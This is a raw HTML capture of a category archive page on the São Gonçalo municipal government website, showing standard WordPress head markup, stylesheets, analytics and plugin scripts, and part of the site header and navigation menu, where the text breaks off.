

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.pmsg.rj.gov.br/category/uncategorized/page/2/
body_size: 18289
content:
<!DOCTYPE html>
<html lang="pt-BR"xmlns:og="http://opengraphprotocol.org/schema/" class="no-js no-svg">

<head><style>img.lazy{min-height:1px}</style><link rel="preload" href="https://www.pmsg.rj.gov.br/wp-content/plugins/w3-total-cache/pub/js/lazyload.min.js" as="script">
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta http-equiv="Cache-Control" content="no-cache, no-store, must-revalidate" />
    <meta http-equiv="Pragma" content="no-cache" />
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel="alternate" type="application/rss+xml" title="Feed de categoria para Prefeitura Municipal de São Gonçalo &raquo; Uncategorized" href="https://www.pmsg.rj.gov.br/category/uncategorized/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.pmsg.rj.gov.br\/wp\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.6"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,161;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px;--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223}@media (-webkit-min-device-pixel-ratio:2),(min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{clip:rect(1px,1px,1px,1px);word-wrap:normal!important;border:0;-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.screen-reader-text:focus{clip:auto!important;background-color:#ddd;-webkit-clip-path:none;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}figure{margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
</style>
<link rel='stylesheet' id='carousel-block-slick-css' href='https://www.pmsg.rj.gov.br/wp-content/plugins/carousel-block/dist/assets/vendor/slick/slick.min.css?ver=1623850252' type='text/css' media='' />
<link rel='stylesheet' id='carousel-block-css' href='https://www.pmsg.rj.gov.br/wp-content/plugins/carousel-block/dist/blocks.style.build.css?ver=1644923840' type='text/css' media='all' />
<link rel='stylesheet' id='zolo-block-common-style-css' href='https://www.pmsg.rj.gov.br/wp-content/plugins/zoloblocks/build/dist/style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.pmsg.rj.gov.br/wp/wp-includes/css/classic-themes.min.css?ver=6.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-lightbox-tosrus-css' href='https://www.pmsg.rj.gov.br/wp-content/plugins/responsive-lightbox/assets/tosrus/jquery.tosrus.min.css?ver=2.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpfront-scroll-top-css' href='https://www.pmsg.rj.gov.br/wp-content/plugins/wpfront-scroll-top/css/wpfront-scroll-top.min.css?ver=2.0.7.08086' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://www.pmsg.rj.gov.br/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='pmsg-bootstrap-css' href='https://www.pmsg.rj.gov.br/wp-content/themes/pmsg/assets/css/bootstrap.min.css?ver=6.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='pmsg-slick-css' href='https://www.pmsg.rj.gov.br/wp-content/themes/pmsg/assets/slick/slick.css?ver=6.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='pmsg-slick-theme-css' href='https://www.pmsg.rj.gov.br/wp-content/themes/pmsg/assets/slick/slick-theme.css?ver=6.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='pmsg-style-css' href='https://www.pmsg.rj.gov.br/wp-content/themes/pmsg/assets/css/style.css?ver=1769660672' type='text/css' media='all' />
<link rel='stylesheet' id='pmsg-grid-destaque-noticias-css' href='https://www.pmsg.rj.gov.br/wp-content/themes/pmsg/assets/css/grid-destaque-noticias.css?ver=1769660672' type='text/css' media='all' />
<link rel='stylesheet' id='pmsg-jPages-style-css' href='https://www.pmsg.rj.gov.br/wp-content/themes/pmsg/assets/css/jPages.css?ver=6.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='pojo-a11y-css' href='https://www.pmsg.rj.gov.br/wp-content/plugins/pojo-accessibility/assets/css/style.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='bfa-font-awesome-css' href='https://use.fontawesome.com/releases/v5.14.0/css/all.css?ver=2.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='bfa-font-awesome-v4-shim-css' href='https://use.fontawesome.com/releases/v5.14.0/css/v4-shims.css?ver=2.0.3' type='text/css' media='all' />
<style id='bfa-font-awesome-v4-shim-inline-css' type='text/css'>

			@font-face {
				font-family: 'FontAwesome';
				src: url('https://use.fontawesome.com/releases/v5.14.0/webfonts/fa-brands-400.eot'),
				url('https://use.fontawesome.com/releases/v5.14.0/webfonts/fa-brands-400.eot?#iefix') format('embedded-opentype'),
				url('https://use.fontawesome.com/releases/v5.14.0/webfonts/fa-brands-400.woff2') format('woff2'),
				url('https://use.fontawesome.com/releases/v5.14.0/webfonts/fa-brands-400.woff') format('woff'),
				url('https://use.fontawesome.com/releases/v5.14.0/webfonts/fa-brands-400.ttf') format('truetype'),
				url('https://use.fontawesome.com/releases/v5.14.0/webfonts/fa-brands-400.svg#fontawesome') format('svg');
			}

			@font-face {
				font-family: 'FontAwesome';
				src: url('https://use.fontawesome.com/releases/v5.14.0/webfonts/fa-solid-900.eot'),
				url('https://use.fontawesome.com/releases/v5.14.0/webfonts/fa-solid-900.eot?#iefix') format('embedded-opentype'),
				url('https://use.fontawesome.com/releases/v5.14.0/webfonts/fa-solid-900.woff2') format('woff2'),
				url('https://use.fontawesome.com/releases/v5.14.0/webfonts/fa-solid-900.woff') format('woff'),
				url('https://use.fontawesome.com/releases/v5.14.0/webfonts/fa-solid-900.ttf') format('truetype'),
				url('https://use.fontawesome.com/releases/v5.14.0/webfonts/fa-solid-900.svg#fontawesome') format('svg');
			}

			@font-face {
				font-family: 'FontAwesome';
				src: url('https://use.fontawesome.com/releases/v5.14.0/webfonts/fa-regular-400.eot'),
				url('https://use.fontawesome.com/releases/v5.14.0/webfonts/fa-regular-400.eot?#iefix') format('embedded-opentype'),
				url('https://use.fontawesome.com/releases/v5.14.0/webfonts/fa-regular-400.woff2') format('woff2'),
				url('https://use.fontawesome.com/releases/v5.14.0/webfonts/fa-regular-400.woff') format('woff'),
				url('https://use.fontawesome.com/releases/v5.14.0/webfonts/fa-regular-400.ttf') format('truetype'),
				url('https://use.fontawesome.com/releases/v5.14.0/webfonts/fa-regular-400.svg#fontawesome') format('svg');
				unicode-range: U+F004-F005,U+F007,U+F017,U+F022,U+F024,U+F02E,U+F03E,U+F044,U+F057-F059,U+F06E,U+F070,U+F075,U+F07B-F07C,U+F080,U+F086,U+F089,U+F094,U+F09D,U+F0A0,U+F0A4-F0A7,U+F0C5,U+F0C7-F0C8,U+F0E0,U+F0EB,U+F0F3,U+F0F8,U+F0FE,U+F111,U+F118-F11A,U+F11C,U+F133,U+F144,U+F146,U+F14A,U+F14D-F14E,U+F150-F152,U+F15B-F15C,U+F164-F165,U+F185-F186,U+F191-F192,U+F1AD,U+F1C1-F1C9,U+F1CD,U+F1D8,U+F1E3,U+F1EA,U+F1F6,U+F1F9,U+F20A,U+F247-F249,U+F24D,U+F254-F25B,U+F25D,U+F267,U+F271-F274,U+F279,U+F28B,U+F28D,U+F2B5-F2B6,U+F2B9,U+F2BB,U+F2BD,U+F2C1-F2C2,U+F2D0,U+F2D2,U+F2DC,U+F2ED,U+F328,U+F358-F35B,U+F3A5,U+F3D1,U+F410,U+F4AD;
			}
		
</style>
<link rel='stylesheet' id='addtoany-css' href='https://www.pmsg.rj.gov.br/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' type='text/css' media='all' />
<style id='addtoany-inline-css' type='text/css'>
#compartilhe{
	margin-bottom: -10px;
	font-size: 70%;
}
</style>
<script type='text/javascript' id='addtoany-core-js-before'>
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize = {
	Share: "Compartilhar",
	Save: "Salvar",
	Subscribe: "Inscrever",
	Email: "Email",
	Bookmark: "Favoritos",
	ShowAll: "Mostrar tudo",
	ShowLess: "Mostrar menos",
	FindServices: "Procurar serviço(s)",
	FindAnyServiceToAddTo: "Encontrar rapidamente qualquer serviço para",
	PoweredBy: "Serviço fornecido por",
	ShareViaEmail: "Share via email",
	SubscribeViaEmail: "Subscribe via email",
	BookmarkInYourBrowser: "Adicionar aos favoritos",
	BookmarkInstructions: "Press Ctrl+D or \u2318+D to bookmark this page",
	AddToYourFavorites: "Adicionar a favoritos",
	SendFromWebOrProgram: "Send from any email address or email program",
	EmailProgram: "Email program",
	More: "More&#8230;",
	ThanksForSharing: "Thanks for sharing!",
	ThanksForFollowing: "Thanks for following!"
};
</script>
<script type='text/javascript' async src='https://static.addtoany.com/menu/page.js' id='addtoany-core-js'></script>
<script type='text/javascript' src='https://www.pmsg.rj.gov.br/wp/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.pmsg.rj.gov.br/wp/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script type='text/javascript' async src='https://www.pmsg.rj.gov.br/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1' id='addtoany-jquery-js'></script>
<script type='text/javascript' src='https://www.pmsg.rj.gov.br/wp-content/plugins/responsive-lightbox/assets/tosrus/jquery.tosrus.min.js?ver=2.4.1' id='responsive-lightbox-tosrus-js'></script>
<script type='text/javascript' src='https://www.pmsg.rj.gov.br/wp/wp-includes/js/underscore.min.js?ver=1.13.4' id='underscore-js'></script>
<script type='text/javascript' src='https://www.pmsg.rj.gov.br/wp-content/plugins/responsive-lightbox/assets/infinitescroll/infinite-scroll.pkgd.min.js?ver=6.2.6' id='responsive-lightbox-infinite-scroll-js'></script>
<script type='text/javascript' id='responsive-lightbox-js-extra'>
/* <![CDATA[ */
var rlArgs = {"script":"tosrus","selector":"lightbox","customEvents":"","activeGalleries":"1","effect":"slide","infinite":"1","keys":"0","autoplay":"1","pauseOnHover":"0","timeout":"4000","pagination":"1","paginationType":"thumbnails","closeOnClick":"0","woocommerce_gallery":"0","ajaxurl":"https:\/\/www.pmsg.rj.gov.br\/wp\/wp-admin\/admin-ajax.php","nonce":"e3e64d8004","preview":"false","postId":"107567","scriptExtension":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.pmsg.rj.gov.br/wp-content/plugins/responsive-lightbox/js/front.js?ver=2.4.1' id='responsive-lightbox-js'></script>
<link rel="https://api.w.org/" href="https://www.pmsg.rj.gov.br/wp-json/" /><link rel="alternate" type="application/json" href="https://www.pmsg.rj.gov.br/wp-json/wp/v2/categories/1" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.pmsg.rj.gov.br/wp/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.pmsg.rj.gov.br/wp/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.6" />
<style type="text/css">
#pojo-a11y-toolbar .pojo-a11y-toolbar-toggle a{ background-color: #114797;	color: #ffffff;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay, #pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items.pojo-a11y-links{ border-color: #114797;}
body.pojo-a11y-focusable a:focus{ outline-style: solid !important;	outline-width: 1px !important;	outline-color: #FF0000 !important;}
#pojo-a11y-toolbar{ top: 180px !important;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay{ background-color: #ffffff;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a, #pojo-a11y-toolbar .pojo-a11y-toolbar-overlay p.pojo-a11y-toolbar-title{ color: #333333;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a.active{ background-color: #4054b2;	color: #ffffff;}
@media (max-width: 767px) { #pojo-a11y-toolbar { top: 50px !important; } }</style><link rel="icon" href="https://www.pmsg.rj.gov.br/wp-content/uploads/2021/05/cropped-brasao-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.pmsg.rj.gov.br/wp-content/uploads/2021/05/cropped-brasao-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.pmsg.rj.gov.br/wp-content/uploads/2021/05/cropped-brasao-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.pmsg.rj.gov.br/wp-content/uploads/2021/05/cropped-brasao-270x270.png" />
    <link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Material+Symbols+Outlined:opsz,wght,FILL,GRAD@48,400,0,0" />
    <title>Prefeitura Municipal de São Gonçalo</title>

    <!-- Global site tag (gtag.js) - Google Analytics -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-Q4SX3Z3LER"></script>
    <script>
      window.dataLayer = window.dataLayer || [];
      function gtag(){dataLayer.push(arguments);}
      gtag('js', new Date());

      gtag('config', 'G-Q4SX3Z3LER');
    </script>
</head>

<body class="archive paged category category-uncategorized category-1 wp-custom-logo paged-2 category-paged-2">
    <!-- header -->
    <div class="header">
        <div class="menu-top">
            <div class="container">
                <div class="row">
                    <div class="col-lg-7">
                        <div class="links-top">
                            <div class="links-top"><ul id="menu-menu-superior" class="menu"><li id="menu-item-45328" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45328"><a href="https://www.saogoncalo.rj.gov.br/transparencia/">Transparência</a></li>
<li id="menu-item-33" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33"><a target="_blank" rel="noopener" href="https://ouvidoria.pmsg.rj.gov.br/protocolo/">Ouvidoria</a></li>
<li id="menu-item-45337" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45337"><a target="_blank" rel="noopener" href="https://webmail.pmsg.rj.gov.br/">Webmail</a></li>
</ul></div>                        </div>
                    </div>
                    <div class="col-lg-5" id="data-atual">
                        <script type="text/javascript">
                            function data() {
                                Data_Atual = new Date();
                                Data = Data_Atual.getDate();
                                Dia = Data_Atual.getDay();
                                Mes = Data_Atual.getMonth();
                                Ano = Data_Atual.getFullYear();

                                if (Data < 10) {
                                    Data = "0" + Data;
                                }

                                Dia_Atual = new Array(7)
                                Dia_Atual[0] = "Domingo"
                                Dia_Atual[1] = "Segunda-feira"
                                Dia_Atual[2] = "Terça-feira"
                                Dia_Atual[3] = "Quarta-feira"
                                Dia_Atual[4] = "Quinta-feira"
                                Dia_Atual[5] = "Sexta-feira"
                                Dia_Atual[6] = "Sábado"

                                Mes_Atual = new Array(12)
                                Mes_Atual[0] = "Janeiro"
                                Mes_Atual[1] = "Fevereiro"
                                Mes_Atual[2] = "Março"
                                Mes_Atual[3] = "Abril"
                                Mes_Atual[4] = "Maio"
                                Mes_Atual[5] = "Junho"
                                Mes_Atual[6] = "Julho"
                                Mes_Atual[7] = "Agosto"
                                Mes_Atual[8] = "Setembro"
                                Mes_Atual[9] = "Outubro"
                                Mes_Atual[10] = "Novembro"
                                Mes_Atual[11] = "Dezembro"

                                document.write(Dia_Atual[Dia] + ", " + Data + " de " + Mes_Atual[Mes] + " de " + Ano);
                            }
                            data();
                        </script>

                        &nbsp; | &nbsp;

                        <a href="https://instagram.com/prefeituradesg" target="_blank" title="Instagram"><i class="fa fa-instagram icon-social-top" aria-hidden="true"></i></a>
                        <a href="https://www.facebook.com/PrefeituraDeSG" target="_blank" title="Facebook"><i class="fa fa-facebook icon-social-top" aria-hidden="true"></i></a>
                        <a href="https://www.youtube.com/channel/UCHIZtIrXC8aagn5evO1tNbA" target="_blank" title="YouTube"><i class="fa fa-youtube-play icon-social-top" aria-hidden="true"></i></a>

                    </div>
                </div>
            </div>
        </div>
        <div id="topo-site">
            <div class="container">
                <div class="row">
                    <!-- img topo site -->
                    <div class="col-4">
                        <a href="https://www.pmsg.rj.gov.br/"><img class="lazy" id="img_topo_site" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://www.pmsg.rj.gov.br/wp-content/themes/pmsg/assets/img/logo-prefeitura-sao-goncalo.png" alt="logotipo prefeitura de são gonçalo"></a>
                    </div>
                    <!-- social media -->
                    <div class="col-8">
                        <section id="icons-header">
                            <div class="icon-header">
                                <a href="/fazenda/nota-fiscal-eletronica-nfs-e/" title="NFS-e"><img class="lazy" id="icon-nfse" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://www.pmsg.rj.gov.br/wp-content/themes/pmsg/assets/fontawesome/money-check-alt-solid.svg" alt="ícone nota fiscal eletrônica">
                                    <p class="icon-title-home-top">NFS-e</p>
                                </a>
                            </div>
                            <div class="icon-header">
                                <a href="/noticias/" title="Notícias"><img class="lazy" id="icon-noticias" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://www.pmsg.rj.gov.br/wp-content/themes/pmsg/assets/fontawesome/newspaper-regular.svg" alt="ícone notícias">
                                    <p class="icon-title-home-top">Notícias</p>
                                </a>
                            </div>
                            <div class="icon-header">
                                <a href="https://do.pmsg.rj.gov.br/" target="_blank" title="Diário Oficial"><img class="lazy" id="icon-diario-oficial" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://www.pmsg.rj.gov.br/wp-content/themes/pmsg/assets/fontawesome/newspaper-solid.svg" alt="ícone diário oficial">
                                    <p class="icon-title-home-top">Diário Oficial</p>
                                </a>
                            </div>
                            <div class="icon-header">
                                <a href="/fale-conosco/" title="Fale Conosco"><img class="lazy" id="icon-fale-conosco" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://www.pmsg.rj.gov.br/wp-content/themes/pmsg/assets/fontawesome/comments-solid.svg" alt="ícone fale conosco">
                                    <p class="icon-title-home-top">Fale Conosco</p>
                                </a>
                            </div>                            
                        </section>
                    </div>
                </div>
            </div>
        </div>
    </div>

    <!-- nav -->
    <nav class="navbar navbar-expand-lg navbar-dark bg-dark pmsg-navbar" role="navigation">
        <div class="container">
            <button id="buttom-toggler" class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarContent" aria-controls="navbarContent" aria-expanded="false" aria-label="Toggle navigation">
                <i class="fa fa-bars" aria-hidden="true"></i>
            </button>

            <a id="img-home-mobile" class="navbar-brand" href="https://www.pmsg.rj.gov.br/"><img class="lazy" id="img_topo_site_mobile" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://www.pmsg.rj.gov.br/wp-content/themes/pmsg/assets/img/brasao-novo-branco.svg"></a>

            <div class="collapse navbar-collapse" id="navbarContent">
                <div class="top">
                    <div class="title">
                        Menu
                    </div>
                    <div class="close-menu-button" data-toggle="collapse" data-target="#navbarContent" aria-controls="navbarContent" aria-expanded="false">
                        <i class="fa fa-times"></i>
                    </div>
                </div>

                <ul id="menu-menu-principal" class="navbar-nav mr-auto" itemscope itemtype="http://www.schema.org/SiteNavigationElement"><li  id="menu-item-22053" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22053 nav-item nav-item"><a itemprop="url" href="https://www.pmsg.rj.gov.br/noticias/" class="nav-link"><span itemprop="name">Notícias</span></a></li>
<li  id="menu-item-36" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-36 nav-item nav-item"><a href="#" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" class="dropdown-toggle nav-link" id="menu-item-dropdown-36"><span itemprop="name">Cidade</span></a>
<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-36">
	<li  id="menu-item-22075" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22075 nav-item nav-item"><a itemprop="url" href="https://www.pmsg.rj.gov.br/sao-goncalo/" class="dropdown-item"><span itemprop="name">Apresentação</span></a></li>
	<li  id="menu-item-22056" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22056 nav-item nav-item"><a itemprop="url" href="https://www.pmsg.rj.gov.br/sao-goncalo/historia-de-sao-goncalo/" class="dropdown-item"><span itemprop="name">História</span></a></li>
	<li  id="menu-item-22059" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22059 nav-item nav-item"><a itemprop="url" href="https://www.pmsg.rj.gov.br/sao-goncalo/brasao-e-hino/" class="dropdown-item"><span itemprop="name">Brasão e Hino</span></a></li>
	<li  id="menu-item-22058" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22058 nav-item nav-item"><a itemprop="url" href="https://www.pmsg.rj.gov.br/sao-goncalo/economia/" class="dropdown-item"><span itemprop="name">Economia</span></a></li>
	<li  id="menu-item-22055" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22055 nav-item nav-item"><a itemprop="url" href="https://www.pmsg.rj.gov.br/sao-goncalo/mapas-e-bairros/" class="dropdown-item"><span itemprop="name">Mapas e Bairros</span></a></li>
	<li  id="menu-item-24380" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24380 nav-item nav-item"><a target="_blank" rel="noopener noreferrer" itemprop="url" href="https://cidades.ibge.gov.br/brasil/rj/sao-goncalo/panorama" class="dropdown-item"><span itemprop="name">Estatísticas</span></a></li>
